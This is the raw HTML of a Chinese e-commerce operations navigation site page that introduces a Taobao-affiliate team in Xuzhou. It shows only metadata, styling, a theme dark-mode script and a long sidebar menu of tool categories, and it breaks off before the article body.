

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.chaoyunying.com/2261.html
body_size: 25520
content:
<!DOCTYPE html>
<html lang="zh-Hans" class="io-grey-mode">
<head> 
<script>
    var default_c = "io-grey-mode";
    var night = document.cookie.replace(/(?:(?:^|.*;\s*)io_night_mode\s*\=\s*([^;]*).*$)|^.*$/, "$1"); 
    try {
        if (night === "0" || (!night && window.matchMedia("(prefers-color-scheme: dark)").matches)) {
            document.documentElement.classList.add("io-black-mode");
            document.documentElement.classList.remove(default_c);
        } else {
            document.documentElement.classList.remove("io-black-mode");
            document.documentElement.classList.add(default_c);
        }
    } catch (_) {}
</script><meta charset="UTF-8">
<meta name="renderer" content="webkit">
<meta name="force-rendering" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=0.0, viewport-fit=cover">
<title>淘客团队介绍,翊硕网络团队团队—潮运营</title>
<meta name="theme-color" content="#f9f9f9" />
<meta name="keywords" content="潮运营导航" />
<meta name="description" content="团队介绍:徐州翊硕网络科技有限本公司现有招商员工50左右，跑单人员8名，主要擅长食品和宠物类目，公司还有快手、抖音、社群等渠道跑单。快手主要和卡美啦MCN机构合作，还有我们徐州本地快手网红【娃娃】【吃货张..." />
<meta property="og:type" content="article">
<meta property="og:url" content="https://www.chaoyunying.com/2261.html"/> 
<meta property="og:title" content="淘客团队介绍,翊硕网络团队团队—潮运营">
<meta property="og:description" content="团队介绍:徐州翊硕网络科技有限本公司现有招商员工50左右，跑单人员8名，主要擅长食品和宠物类目，公司还有快手、抖音、社群等渠道跑单。快手主要和卡美啦MCN机构合作，还有我们徐州本地快手网红【娃娃】【吃货张...">
<meta property="og:image" content="https://www.chaoyunying.com/wp-content/uploads/2024/05/1714644758-51.jpg">
<meta property="og:site_name" content="潮运营">
<link rel="shortcut icon" href="https://www.chaoyunying.com/wp-content/uploads/2025/11/1762015118-003749066j23ci63uxwp2k.png.icon_.ico">
<link rel="apple-touch-icon" href="http://www.chaoyunying.com/wp-content/uploads/2021/05/333.png">
<!--[if IE]><script src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/html5.min.js"></script><![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.chaoyunying.com' />
<link rel='dns-prefetch' href='//at.alicdn.com' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='iconfont-css' href='https://www.chaoyunying.com/wp-content/themes/onenav/onenav/css/iconfont.css?ver=4.1812' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-io-1-css' href='//at.alicdn.com/t/font_2539209_rde5a19vlel.css' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-io-2-css' href='//at.alicdn.com/t/c/font_3511754_dr6vdogwb1a.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.chaoyunying.com/wp-content/themes/onenav/onenav/css/bootstrap.min.css?ver=4.1812' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css' href='https://www.chaoyunying.com/wp-content/themes/onenav/onenav/css/jquery.fancybox.min.css?ver=4.1812' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.chaoyunying.com/wp-content/themes/onenav/onenav/css/style.min.css?ver=4.1812' type='text/css' media='all' />
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/jquery.min.js?ver=4.1812" id="jquery-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
/* <![CDATA[ */ 
        function loadFunc(func) {if (document.all){window.attachEvent("onload",func);}else{window.addEventListener("load",func,false);}}   
        /* ]]]]><![CDATA[> */
/* ]]> */
</script>
<link rel="canonical" href="https://www.chaoyunying.com/2261.html" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.chaoyunying.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.chaoyunying.com%2F2261.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.chaoyunying.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.chaoyunying.com%2F2261.html&#038;format=xml" />
<style>.customize-width{max-width:2000px}.sidebar-nav{width:160px}@media (min-width: 768px){.main-content{margin-left:160px;}.main-content .page-header{left:160px;}}</style><link rel="icon" href="https://www.chaoyunying.com/wp-content/uploads/2021/07/cropped-touxiang-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.chaoyunying.com/wp-content/uploads/2021/07/cropped-touxiang-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.chaoyunying.com/wp-content/uploads/2021/07/cropped-touxiang-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.chaoyunying.com/wp-content/uploads/2021/07/cropped-touxiang-270x270.jpg" />
<style>.panel-body a:not(.no-c){color:#3de5e2}.panel-body a:not(.no-c):hover{color:#c028fc}a:hover,.io-grey-mode .sidebar-show,.io-grey-mode .sidebar-item>a:hover,.io-grey-mode .sidebar-item li>a:hover,.home-like:hover,
        .io-grey-mode .sidebar-popup>div>ul>li>a:hover{color:#406fef}
        .header-mini-btn label:hover path{ stroke:#406fef}
        .url-card .max .tga a:not(.no-tag):hover,.card-app.card .tga a:not(.no-tag):hover{background:#406fef}
        .sidebar .url-card .card:hover{border: 1px solid #406fef!important;}.tags i{color:#3ad8c6}.custom-piece_c_b{background:#3ad8c6!important}.custom-piece_c{color:#3ad8c6!important}.slider_menu[sliderTab] .anchor,.customize-menu .btn-edit,.badge-danger,.comment-list .rank,.sidebar .card-header:after{background:#3ad8c6}.badge-outline-primary{color:#3ad8c6;border:#3ad8c6 solid 1px}.posts-nav .page-numbers.current,.posts-nav .page-numbers:not(.dots):hover,#comments-navi>a:hover,#comments-navi>.current,.page-nav>a:hover span,.page-nav>.current span{background-color:#3ad8c6;box-shadow: 0px 5px 20px -3px rgba(58,216,198,.6);}     
.custom-control-input:not(:disabled):active~.custom-control-label::before{background-color:rgba(58,216,198,.15);border-color:rgba(58,216,198,.15);}
.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(58,216,198,.25)}
.custom-control-input:focus:not(:checked)~.custom-control-label::before{border-color:#3ad8c6}
.custom-control-input:checked~.custom-control-label::before{border-color:#3ad8c6;background-color:#3ad8c6}
.btn-search:hover,.btn-search.current{background-color:#3ad8c6;box-shadow: 0 5px 20px -3px rgba(58,216,198,.6)}.btn-search.current:after{border-top-color:#3ad8c6}.panel-body h2,.panel-body h3 {border-color:#3ad8c6}.custom_btn-outline {color: #ff4444;background-color: transparent;border-color: #ff4444;}
.custom_btn-outline:hover {color: #f22626;background-color: #ffffff;border-color: #ffffff;}
.custom_btn-outline:focus, .custom_btn-outline.focus {color: #ffffff;box-shadow: 0 0 0 0 transparent!important;background-color: transparent;}
.custom_btn-outline.disabled, .custom_btn-outline:disabled {color: #ff4444;background-color: transparent!important;}
.custom_btn-outline:not(:disabled):not(.disabled):active, .custom_btn-outline:not(:disabled):not(.disabled).active,.show > .custom_btn-outline.dropdown-toggle {color: #fff;background-color: #ff4444;border-color: #ff4444;}
.custom_btn-outline:not(:disabled):not(.disabled):active:focus, .custom_btn-outline:not(:disabled):not(.disabled).active:focus,.show > .custom_btn-outline.dropdown-toggle:focus {box-shadow: 0 0 0 0 transparent!important;}
.custom_btn-d {color: #000000;background-color: #ff4444;border-color: #ff4444;}
.custom_btn-d:hover {color: #f22626;background-color: #ffffff;border-color: #ffffff;}
.custom_btn-d:focus,.custom_btn-d.focus {color: #f22626;background-color: #ffffff;border-color: #ffffff;box-shadow: 0 0 0 0 transparent!important;}
.custom_btn-d.disabled,.custom_btn-d:disabled {color: #000000;background-color:#ff4444;border-color: #ff4444;}
.custom_btn-d:not(:disabled):not(.disabled):active,.custom_btn-d:not(:disabled):not(.disabled).active{color: #f22626;background-color: #ffffff;border-color: #ffffff;}
.custom_btn-d:not(:disabled):not(.disabled):active:focus,.custom_btn-d:not(:disabled):not(.disabled).active:focus{box-shadow: 0 0 0 0 transparent!important;}
.btn.custom_btn-d {color: #000000;background-color: #ff4444;border-color: #ff4444;}
.btn.custom_btn-d:hover {color: #f22626;background-color: #ffffff;border-color: #ffffff;}
.btn.custom_btn-d:focus,.btn.custom_btn-d.focus {color: #f22626;background-color: #ffffff;border-color: #ffffff;box-shadow: 0 0 0 0 transparent!important;}
.btn.custom_btn-d.disabled,.btn.custom_btn-d:disabled {color: #000000;background-color:#ff4444;border-color: #ff4444;}
.btn.custom_btn-d:not(:disabled):not(.disabled):active,.btn.custom_btn-d:not(:disabled):not(.disabled).active,.show > .custom_btn-d.dropdown-toggle {color: #f22626;background-color: #ffffff;border-color: #ffffff;}
.btn.custom_btn-d:not(:disabled):not(.disabled):active:focus,.btn.custom_btn-d:not(:disabled):not(.disabled).active:focus,.show > .custom_btn-d.dropdown-toggle:focus {box-shadow: 0 0 0 0 transparent!important;}
.btn-dark:hover{background-color:#ff4444;border-color:#ff4444}
.sidebar .card .searchform input[type='submit']{border: 1px solid #ff4444;background-color:#ff4444}
.sidebar .card .searchform input[type='submit']:hover{border: 1px solid #ffffff;background-color:#ffffff}</style><!-- 自定义代码 -->
<!-- end 自定义代码 -->
</head> 
<body class="post-template-default single single-post postid-2261 single-format-standard sidebar_right post">
<div id="loading"><style>
    .loader{--size:32px;--duration:800ms;width:32px;transform-style:preserve-3d;transform-origin:50% 50%;transform:rotateX(60deg) rotateZ(45deg) rotateY(0deg) translateZ(0px);position:relative}
    .loader .box{width:32px;height:32px;transform-style:preserve-3d;position:absolute;top:0;left:0}
    .loader .box:nth-child(1){transform:translate(100%,0);animation:box1 800ms linear infinite}
    .loader .box:nth-child(2){transform:translate(0,100%);animation:box2 800ms linear infinite}
    .loader .box:nth-child(3){transform:translate(100%,100%);animation:box3 800ms linear infinite}
    .loader .box:nth-child(4){transform:translate(200%,0);animation:box4 800ms linear infinite}
    .loader .box > div{--translateZ:calc(var(--size) / 2);--rotateY:0deg;--rotateX:0deg;background:#f65c5c;width:100%;height:100%;transform:rotateY(var(--rotateY)) rotateX(var(--rotateX)) translateZ(var(--translateZ));position:absolute;top:auto;right:auto;bottom:auto;left:auto}
    .loader .box > div:nth-child(1){top:0;left:0}
    .loader .box > div:nth-child(2){background:#f21414;right:0;--rotateY:90deg}
    .loader .box > div:nth-child(3){background:#f54444;--rotateX:-90deg}
    .loader .box > div:nth-child(4){background:rgba(165,100,100,.15);top:0;left:0;--translateZ:calc(var(--size) * 3 * -1)}
    @keyframes box1{0%,50%{transform:translate(100%,0)}
    100%{transform:translate(200%,0)}
    }@keyframes box2{0%{transform:translate(0,100%)}
    50%{transform:translate(0,0)}
    100%{transform:translate(100%,0)}
    }@keyframes box3{0%,50%{transform:translate(100%,100%)}
    100%{transform:translate(0,100%)}
    }@keyframes box4{0%{transform:translate(200%,0)}
    50%{transform:translate(200%,100%)}
    100%{transform:translate(100%,100%)}
    }
</style>
<div class="loader">
    <div class="box">
        <div></div>
        <div></div>
        <div></div>
        <div></div>
    </div>
    <div class="box">
        <div></div>
        <div></div>
        <div></div>
        <div></div>
    </div>
    <div class="box">
        <div></div>
        <div></div>
        <div></div>
        <div></div>
    </div>
    <div class="box">
        <div></div>
        <div></div>
        <div></div>
        <div></div>
    </div>
</div></div>        <div id="sidebar" class="sticky sidebar-nav fade">
            <div class="modal-dialog h-100  sidebar-nav-inner">
                <div class="sidebar-logo border-bottom border-color">
                    <!-- logo -->
                    <div class="logo overflow-hidden">
                                                <a href="https://www.chaoyunying.com" class="logo-expanded">
                            <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" height="40" class="logo-light" alt="潮运营">
                            <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" height="40" class="logo-dark d-none" alt="潮运营">
                        </a>
                        <a href="https://www.chaoyunying.com" class="logo-collapsed">
                            <img src="http://www.chaoyunying.com/wp-content/uploads/2021/05/333.png" height="40" class="logo-light" alt="潮运营">
                            <img src="http://www.chaoyunying.com/wp-content/uploads/2021/05/333.png" height="40" class="logo-dark d-none" alt="潮运营">
                        </a>
                    </div>
                    <!-- logo end -->
                </div>
                <div class="sidebar-menu flex-fill">
                    <div class="sidebar-scroll" >
                        <div class="sidebar-menu-inner">
                            <ul> 
                                                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-338" class="" data-change="https://www.chaoyunying.com/#term-338">
                                                <i class="io io-gongju icon-fw icon-lg"></i>
                                                <span>运营工具</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-373" class=""><span>查询工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-339" class=""><span>运营插件</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-361" class=""><span>客服工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-363" class=""><span>店长工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-356" class=""><span>团队协作</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-366" class=""><span>思维导图</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-352" class=""><span>作图工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-386" class=""><span>视频工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-355" class=""><span>创意文案</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-611" class=""><span>自动化</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-608" class=""><span>ERP系统</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-500" class=""><span>电商浏览器</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-340" class="" data-change="https://www.chaoyunying.com/#term-340">
                                                <i class="iconfont icon-ubuntu icon-fw icon-lg"></i>
                                                <span>运营资源</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-385" class=""><span>补单平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-383" class=""><span>礼品代发</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-346" class=""><span>买家秀</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-654" class=""><span>种草推广</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-377" class=""><span>淘宝客</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-607" class=""><span>MCN机构</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-387" class=""><span>试用平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-384" class=""><span>站外推广</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-633" class=""><span>元宇宙</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-318" class="" data-change="https://www.chaoyunying.com/#term-318">
                                                <i class="io io-dianshang icon-fw icon-lg"></i>
                                                <span>电商平台</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-327" class=""><span>综合商城</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-371" class=""><span>服饰鞋包</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-342" class=""><span>食品酒茶</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-374" class=""><span>母婴童装</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-448" class=""><span>拍卖平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-449" class=""><span>政府采购</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-491" class=""><span>工业用品</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-347" class=""><span>二手交易</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-335" class=""><span>跨境电商</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-334" class="" data-change="https://www.chaoyunying.com/#term-334">
                                                <i class="io io-yunyingapp icon-fw icon-lg"></i>
                                                <span>资讯动态</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-334-380" class=""><span>电商资讯</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-334-353" class=""><span>公众号资讯</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-334-379" class=""><span>电商协会</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-299" class="" data-change="https://www.chaoyunying.com/#term-299">
                                                <i class="io io-xuexi icon-fw icon-lg"></i>
                                                <span>交流学习</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-299-305" class=""><span>官方网站</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-299-348" class=""><span>互联网运营</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-299-321" class=""><span>电商运营</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-299-320" class=""><span>电商美工</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-299-303" class=""><span>大学精品课程</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-315" class="" data-change="https://www.chaoyunying.com/#term-315">
                                                <i class="io io-qudao icon-fw icon-lg"></i>
                                                <span>渠道货源</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-328" class=""><span>综合货源</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-370" class=""><span>服装鞋包</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-349" class=""><span>五金建材</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-322" class=""><span>百货食品</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-331" class=""><span>美妆珠宝</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-499" class=""><span>跨境电商货源</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-1464" class=""><span>黑五类</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-307" class="" data-change="https://www.chaoyunying.com/#term-307">
                                                <i class="io io-zimeiti icon-fw icon-lg"></i>
                                                <span>新媒体运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-311" class=""><span>官方平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-629" class=""><span>文案素材</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-496" class=""><span>排版编辑</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-332" class=""><span>营销工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-600" class=""><span>舆情数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-601" class=""><span>高清图库</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-333" class=""><span>裂变增长</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-603" class=""><span>私域流量</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-609" class=""><span>流量采买</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-604" class=""><span>公号助手</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-605" class=""><span>网址加工</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-606" class=""><span>表单工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-343" class=""><span>H5创意</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-364" class=""><span>微信数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-312" class=""><span>智能聊天</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-324" class=""><span>社交电商</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-612" class="" data-change="https://www.chaoyunying.com/#term-612">
                                                <i class="iconfont icon-tvbox icon-fw icon-lg"></i>
                                                <span>短视频运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-613" class=""><span>视频素材</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-627" class=""><span>音频素材</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-626" class=""><span>视频制作</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-618" class=""><span>视频辅助</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-619" class=""><span>选题策划</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-620" class=""><span>脚本创作</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-621" class=""><span>灵感创意</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-614" class=""><span>高清图库</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-628" class=""><span>AI智能工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-615" class=""><span>短视频数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-630" class=""><span>解说台词</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-631" class=""><span>内容变现</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-632" class=""><span>视频解析</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-623" class=""><span>学习平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-624" class=""><span>视频平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-625" class=""><span>直播平台</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-309" class="" data-change="https://www.chaoyunying.com/#term-309">
                                                <i class="io io-douyinzhanghao icon-fw icon-lg"></i>
                                                <span>抖音运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-309-358" class=""><span>官方网站</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-309-368" class=""><span>抖音数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-309-326" class=""><span>第三方平台</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-314" class="" data-change="https://www.chaoyunying.com/#term-314">
                                                <i class="io io-taobao icon-fw icon-lg"></i>
                                                <span>淘宝运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-360" class=""><span>宝贝管理</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-323" class=""><span>直播数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-367" class=""><span>我要推广</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-354" class=""><span>内容运营</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-375" class=""><span>活动报名</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-319" class=""><span>电商数据</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-310" class="" data-change="https://www.chaoyunying.com/#term-310">
                                                <i class="io io-pinduoduo icon-fw icon-lg"></i>
                                                <span>拼多多运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-310-494" class=""><span>拼多多官方</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-310-492" class=""><span>拼多多数据分析</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-310-493" class=""><span>拼多多运营工具</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-300" class="" data-change="https://www.chaoyunying.com/#term-300">
                                                <i class="io io-jingdong icon-fw icon-lg"></i>
                                                <span>京东运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-300-304" class=""><span>官方入口</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-300-350" class=""><span>京东数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-300-325" class=""><span>第三方平台</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-308" class="" data-change="https://www.chaoyunying.com/#term-308">
                                                <i class="io io-kuaishou icon-fw icon-lg"></i>
                                                <span>快手运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-308-359" class=""><span>官方网站</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-308-365" class=""><span>快手数据</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-336" class="" data-change="https://www.chaoyunying.com/#term-336">
                                                <i class="io io-kuajing icon-fw icon-lg"></i>
                                                <span>跨境运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-336-335" class=""><span>跨境电商</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-336-497" class=""><span>亚马逊运营</span></a>
                                                </li>
                                             
                                                <li>
